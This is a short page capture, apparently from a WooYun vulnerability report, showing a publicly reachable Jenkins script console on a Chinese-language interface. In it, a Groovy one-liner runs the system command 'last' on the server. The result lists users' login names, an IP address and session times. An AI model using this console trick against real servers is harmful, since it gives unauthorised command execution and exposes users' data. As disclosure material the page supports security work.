 任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
# 状态
1 空闲
2 空闲
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use
System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 java.lang.Runtime.getRuntime().exec('last').getText();
运行
Result
Result: liuhq pts/9 211.103.135.161 Sat May 30 13:39 still logged in
ylp pts/3 211.103.135.161 Sat May 30 13:09 still logged in
ylp pts/13 211.103.135.161 Sat May 30 11:37 still logged in
liuhq pts/12 211.103.135.161 Sat May 30 11:36 still logged in
lish pts/11 211.103.135.161 Sat May 30 11:16 still logged in
lish pts/10 211.103.135.161 Sat May 30 11:08 still logged in
lish pts/9 211.103.135.161 Sat May 30 10:57 - 13:02 (02:05)
liuhq pts/7 211.103.135.161 Sat May 30 10:31 still logged in
lifei pts/6 211.103.135.161 Sat May 30 10:14 still logged in
liuhq pts/4 211.103.135.161 Sat May 30 09:58 still logged in
www.wooyun.org